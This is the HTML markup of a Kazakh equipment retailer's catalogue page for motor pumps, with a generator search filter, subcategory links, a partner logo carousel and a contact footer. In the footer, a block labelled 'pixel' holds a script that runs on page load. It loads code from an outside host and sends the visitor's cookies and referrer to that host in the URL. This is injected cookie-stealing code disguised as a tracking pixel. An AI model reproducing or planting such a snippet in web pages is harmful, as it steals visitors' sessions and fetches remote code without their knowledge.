    <label for="filterEl_cca46190-b2bd-4c03-b155-95bf07fed3bc" class="label">Напряжение</label><div class="field"><select id="filterEl_cca46190-b2bd-4c03-b155-95bf07fed3bc" name="e[cca46190-b2bd-4c03-b155-95bf07fed3bc]" id="filterEl_cca46190-b2bd-4c03-b155-95bf07fed3bc" class="element-text element-tmpl-select-chosen" data-no_results_text="Не найдено" data-placeholder="Введите начало слова...">
	<option value="" selected="selected"> - Все - </option>
	<option value="230 В">230 В (51)</option>
	<option value="400 В">400 В (2)</option>
	<option value="400/230 В">400/230 В (370)</option>
</select>
</div>    <div class="clear clr"></div>
</div>

<div class="filter-element element-select-chosen">
    <label for="filterEl_9dd5f966-3f85-4bcb-8730-6ad520c4feef" class="label">Тип запуска</label><div class="field"><select id="filterEl_9dd5f966-3f85-4bcb-8730-6ad520c4feef" name="e[9dd5f966-3f85-4bcb-8730-6ad520c4feef]" id="filterEl_9dd5f966-3f85-4bcb-8730-6ad520c4feef" class="element-select element-tmpl-select-chosen" data-no_results_text="Не найдено" data-placeholder="Введите начало слова...">
	<option value="" selected="selected"> - Все - </option>
	<option value="Ручной стартер">Ручной стартер (26)</option>
	<option value="Электростартер">Электростартер (397)</option>
</select>
</div>    <div class="clear clr"></div>
</div>
    </div>
    <div class="width25">
        <div class="filter-element element-select-chosen first last">
    <label for="filterEl_f9fbc0db-5329-477e-b695-d5cb2c9b1233" class="label">Тип топлива</label><div class="field"><select id="filterEl_f9fbc0db-5329-477e-b695-d5cb2c9b1233" name="e[f9fbc0db-5329-477e-b695-d5cb2c9b1233]" id="filterEl_f9fbc0db-5329-477e-b695-d5cb2c9b1233" class="element-select element-tmpl-select-chosen" data-no_results_text="Не найдено" data-placeholder="Введите начало слова...">
	<option value="" selected="selected"> - Все - </option>
	<option value="Бензин">Бензин (48)</option>
	<option value="Дизель">Дизель (371)</option>
</select>
</div>    <div class="clear clr"></div>
</div>

<div class="filter-element element-select-chosen">
    <label for="filterEl_096d504a-af4a-4a72-b14b-8feda6107312" class="label">Исполнение</label><div class="field"><select id="filterEl_096d504a-af4a-4a72-b14b-8feda6107312" name="e[096d504a-af4a-4a72-b14b-8feda6107312]" id="filterEl_096d504a-af4a-4a72-b14b-8feda6107312" class="element-select element-tmpl-select-chosen" data-no_results_text="Не найдено" data-placeholder="Введите начало слова...">
	<option value="" selected="selected"> - Все - </option>
	<option value="В кожухе">В кожухе (212)</option>
	<option value="Открытое">Открытое (204)</option>
</select>
</div>    <div class="clear clr"></div>
</div>
    </div>
    <div class="width25">
        <div class="filter-element element-select-chosen first">
    <label for="filterEl_94e808c5-c451-41e7-9437-c7ba2b9590ed" class="label">Автозапуск</label><div class="field"><select id="filterEl_94e808c5-c451-41e7-9437-c7ba2b9590ed" name="e[94e808c5-c451-41e7-9437-c7ba2b9590ed]" id="filterEl_94e808c5-c451-41e7-9437-c7ba2b9590ed" class="element-select element-tmpl-select-chosen" data-no_results_text="Не найдено" data-placeholder="Введите начало слова...">
	<option value="" selected="selected"> - Все - </option>
	<option value="Есть">Есть (394)</option>
	<option value="Нет">Нет (22)</option>
</select>
</div>    <div class="clear clr"></div>
</div>
    </div>
    <!-- <div class="clear clr"></div> -->
</div>

            <!--
                Static fields
            -->
            <div class="static-fields">
                <input type="hidden" name="limit" value="20" />

                <input type="hidden" name="order" value="none" />
                <input type="hidden" name="logic" value="and" />            </div>
        </div>

        <!--
            Submit and reset buttons
        -->
        <div class="controls">
                            <input type="submit" name="send-form" value="Искать"
                       class="jsSubmit button rborder"/>
            
            
            <div class="clear clr"></div>
        </div>

        <!--
            System required fields
        -->
        <input type="hidden" name="controller" value="search"/>
        <input type="hidden" name="Itemid" value="157"/>
        <input type="hidden" name="option" value="com_zoo"/>
        <input type="hidden" name="task" value="filter"/>
        <input type="hidden" name="exact" value="1"/>
        <input type="hidden" name="type" value="elektrostancii" class="jsItemType"/>
        <input type="hidden" name="app_id" value="1" class="jsApplicationId"/>
    </form>

</div>
    </div>
  </div>
	
              </div>
              <div class="center-col span-24 last clearfix">
                
<div id="system-message-container">
</div>
                <div class="component span-24">
                <div class="before-component">
                                        <div class="moduletable ">
		    <div class="moduleContent">
      
<div class="breadcrumbs">
<a href="/" class="pathway">Главная</a> <img src="/media/system/images/arrow.png" alt=""  /> <span>Мотопомпы</span></div>
    </div>
  </div>
	
                                  </div>
                  <div  id="jbzoo" class="jbzoo jbzoo-view-category jbzoo-app-katalog-tovarov jbzoo-tmpl-bestPower" >
    <div class="category rborder alias-motopompy">

                    <h1 class="title">Мотопомпы</h1>
        

        

        

        

        

        <div class="clr clear"></div>
    </div>


<div class="subcategories subcategory-col-2"><div class="rborder column width50 first"><div class="subcategory subcategory-dlya-vody-s-gryazyu-i-kamnyami">

    <h2 class="subcategory-title">
        <a href="/motopompy/dlya-vody-s-gryazyu-i-kamnyami" title="Для воды с грязью и камнями">Для воды с грязью и камнями</a>
                    <span>(1)</span>
            </h2>
  <div class="subcategory-image-subcategories-wrapper">
            <div class="subcategory-image align-none">
            <a href="/motopompy/dlya-vody-s-gryazyu-i-kamnyami" title="Для воды с грязью и камнями"><img
                    src="https://bestpower.kz/cache/com_zoo/images/pump_ede9de22023e182ed1ec75c4f8432c8c.png" width="132" height="107"                    alt="Для воды с грязью и камнями"
                    title="Для воды с грязью и камнями"
                    /></a>
        </div>
    
    
    <!--
                        <div class="clear clr"></div>
            <div class="subcategory-items">
                <div class="jbzoo-item jbzoo-item-motopompi jbzoo-item-subcategory_item jbzoo-item-68">
    <span class="item-title"> <img class="jbimage" alt="GL30T" title="GL30T" src="https://bestpower.kz/cache/com_zoo/images/gl30t_421e494bf34ccc6339e0efbac32078de.jpg" width="400" /> 
 </span>









<div class="clear clr"></div>
</div>            </div>
                -->
  </div>
    <div class="clear clr"></div>
</div>
</div><div class="rborder column width50 last last"><div class="subcategory subcategory-dlya-chisto-i-sredne-zagryaznyonnoj-vody">

    <h2 class="subcategory-title">
        <a href="/motopompy/dlya-chistoj-i-sredne-zagryaznjonnoj-vody" title="Для чистой и средне-загрязнённой воды">Для чистой и средне-загрязнённой воды</a>
                    <span>(3)</span>
            </h2>
  <div class="subcategory-image-subcategories-wrapper">
            <div class="subcategory-image align-none">
            <a href="/motopompy/dlya-chistoj-i-sredne-zagryaznjonnoj-vody" title="Для чистой и средне-загрязнённой воды"><img
                    src="https://bestpower.kz/cache/com_zoo/images/pump_ede9de22023e182ed1ec75c4f8432c8c.png" width="132" height="107"                    alt="Для чистой и средне-загрязнённой воды"
                    title="Для чистой и средне-загрязнённой воды"
                    /></a>
        </div>
    
    
    <!--
                        <div class="clear clr"></div>
            <div class="subcategory-items">
                <div class="jbzoo-item jbzoo-item-motopompi jbzoo-item-subcategory_item jbzoo-item-67">
    <span class="item-title"> <img class="jbimage" alt="GL20" title="GL20" src="https://bestpower.kz/cache/com_zoo/images/gl20_bb6e0830944a2564b1335f88055979f7.png" width="400" /> 
 </span>









<div class="clear clr"></div>
</div><div class="jbzoo-item jbzoo-item-motopompi jbzoo-item-subcategory_item jbzoo-item-274">
    <span class="item-title"> <img class="jbimage" alt="GL30" title="GL30" src="https://bestpower.kz/cache/com_zoo/images/gl20_bb6e0830944a2564b1335f88055979f7.png" width="400" /> 
 </span>









<div class="clear clr"></div>
</div><div class="jbzoo-item jbzoo-item-motopompi jbzoo-item-subcategory_item jbzoo-item-275">
    <span class="item-title"> <img class="jbimage" alt="GL40" title="GL40" src="https://bestpower.kz/cache/com_zoo/images/gl20_bb6e0830944a2564b1335f88055979f7.png" width="400" /> 
 </span>









<div class="clear clr"></div>
</div>            </div>
                -->
  </div>
    <div class="clear clr"></div>
</div>
</div><div class="clear clr"></div><div class="clear clr"></div></div><div class="clear clr"></div></div>

                </div>
                              </div>
            </div>
          </div>
          <div class="after-content">
                            <div class="moduletable ">
					<h3 class="moduleTitle">Нам доверяют</h3>
		    <div class="moduleContent">
      <div class="bannergroup carousel carousel125">
<div class="wrap">
<div class="slider">
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/11" target="_blank"
							title="Helios">
							<img
								src="https://bestpower.kz/images/partners/helios.png"
								alt="Helios"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="ICA">
							<img
								src="https://bestpower.kz/images/partners/ica.png"
								alt="ICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/13" target="_blank"
							title="АО ”Каражанбасмунай”">
							<img
								src="https://bestpower.kz/images/partners/flag.png"
								alt="АО ”Каражанбасмунай”"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/14" target="_blank"
							title="Tele 2">
							<img
								src="https://bestpower.kz/images/partners/tele2.png"
								alt="Tele 2"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/15" target="_blank"
							title="Kcell">
							<img
								src="https://bestpower.kz/images/partners/kcell.png"
								alt="Kcell"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/16" target="_blank"
							title="Казком">
							<img
								src="https://bestpower.kz/images/partners/kazkom.png"
								alt="Казком"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/17" target="_blank"
							title="Казтранс">
							<img
								src="https://bestpower.kz/images/partners/kaztrans.png"
								alt="Казтранс"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/18" target="_blank"
							title="Казатомпром">
							<img
								src="https://bestpower.kz/images/partners/kazatomprom.png"
								alt="Казатомпром"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/19" target="_blank"
							title="СК «Базис">
							<img
								src="https://bestpower.kz/images/partners/1.png"
								alt="СК «Базис"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/20" target="_blank"
							title="United States Army (USA)">
							<img
								src="https://bestpower.kz/images/partners/2.jpg"
								alt="United States Army (USA)"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/21" target="_blank"
							title="ТОО «СУАТС ОЙЛ»">
							<img
								src="https://bestpower.kz/images/partners/3.jpg"
								alt="ТОО «СУАТС ОЙЛ»"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/23" target="_blank"
							title="АО «АЛТЕЛ»">
							<img
								src="https://bestpower.kz/images/partners/7.png"
								alt="АО «АЛТЕЛ»"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/24" target="_blank"
							title="ТОО «СП «КАТКО»">
							<img
								src="https://bestpower.kz/images/partners/10.png"
								alt="ТОО «СП «КАТКО»"
								width ="60"								height ="40"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/25" target="_blank"
							title="КазСтройСервис">
							<img
								src="https://bestpower.kz/images/partners/11.png"
								alt="КазСтройСервис"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="Алма-ТВ">
							<img
								src="https://bestpower.kz/images/partners/13.jpg"
								alt="Алма-ТВ"
								width ="60"								height ="40"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/27" target="_blank"
							title="«Атырауский нефтеперерабатывающий завод»">
							<img
								src="https://bestpower.kz/images/partners/14.jpg"
								alt="«Атырауский нефтеперерабатывающий завод»"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem slide">
																																																															<a
							href="/component/banners/click/28" target="_blank"
							title="KEGOC">
							<img
								src="https://bestpower.kz/images/partners/17.png"
								alt="KEGOC"
																							/>
						</a>
																<div class="clr"></div>
	</div>
</div>
</div>
<div class="slider_controls hidden-sm"><div class="left pull-left"><div></div></div><div class="right pull-right"><div></div></div></div>
</div>
<script type="text/javascript">
(function($){
  $(window).load(function() {
    $('.carousel125').myCarousel({
        rotateBy: 4,
        speed: 1800,
        btnNext: '.slider_controls .right',
        btnPrev: '.slider_controls .left',
        autoDelay: 18000,
        backSlide: true,
        slideWidth: 130,
        slidePadding: 10,
        easingType: 'easeInSine',
        btnColor: '#000',
        btnWidth: 36,
        btnHeight: 36,
        wrapWidth: 0
      });
  });
})(jQuery);
</script>
    </div>
  </div>
	
                      </div>
        </div>
        
      </div>
    </div>
    <div id="footer">
      <div class="spikes">
        <div class="ornament bottom clearfix">
          <div>
            <div class="container">
              <div class="span-5 colborder  copyrigth">
                <div>
                   BEST POWER &copy; 2026 <br> Все права защищены                </div>
                <br />
                <div class="tako clearfix">
                  <a href="http://tako.kz"><img class="left" src="/templates/bestpower/images/bkey.png" alt="tako.kz" title="tako.kz" /><span>сделано в Тайной комнате</span></a>
                </div>
              </div>
              <div class="span-5 colborder  ">
                                    <div class="moduletable ">
					<h3 class="moduleTitle">Адрес</h3>
		    <div class="moduleContent">
      <p>Казахстан, г.Алматы,</p>
<p>ул. Дегтярёва 25/2, оф.4,</p>
<p><a href="/kontakty">Схема проезда</a></p>    </div>
  </div>
	
                                &nbsp;
              </div>
              <div class="span-5 colborder  ">
                                    <div class="moduletable ">
					<h3 class="moduleTitle">Телефоны</h3>
		    <div class="moduleContent">
      <p><span style="color: #888888;">+7 727</span> 386 20 66</p>
<p><span style="color: #888888;">+7 727</span> 234 31 17</p>
<p><span style="color: #888888;">+7 701</span> 746 65 76</p>
<p><span style="color: #888888;">+7 701 759</span> 39 36</p>    </div>
  </div>
	  <div class="moduletable ">
					<h3 class="moduleTitle">pixel</h3>
		    <div class="moduleContent">
      <!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->    </div>
  </div>
	
                                &nbsp;
              </div>
              <div class="span-6 last">
                                    <div class="moduletable ">
					<h3 class="moduleTitle">Эл. почта</h3>
		    <div class="moduleContent">
      <p><a href="mailto:info@bestpower.kz">info@bestpower.kz</a></p>
<p><a href="mailto:bestpower@mail.ru">bestpower@mail.ru</a></p>    </div>
  </div>
	
                                &nbsp;
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    
  </body>
</html>